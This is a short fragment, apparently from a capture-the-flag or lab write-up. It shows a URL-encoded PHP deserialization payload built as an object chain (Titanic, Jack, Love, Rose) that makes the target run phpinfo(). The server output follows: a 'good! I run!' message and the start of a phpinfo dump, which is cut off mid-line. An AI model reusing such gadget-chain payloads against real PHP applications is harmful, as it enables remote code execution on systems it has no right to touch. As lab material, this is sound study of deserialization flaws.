 O%3A7%3A%22Titanic%22%3A2%3A%7Bs%3A6%3A%22people%22%3BO%3A4%3A%22Jack%22%3A1%3A%7Bs%3A12%3A%22%00Jack%00action%22%3BN%3B%7Ds%3A4
%3A%22ship%22%3BO%3A4%3A%22Love%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A4%3A%22Rose%22%3A2%3A%7Bs%3A4%3A%22var1%22%3Bs%3A10
%3A%22phpinfo%28%29%3B%22%3Bs%3A4%3A%22var2%22%3BN%3B%7D%7D%7D
good! I run!
action function not find!
phpinfo();
PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--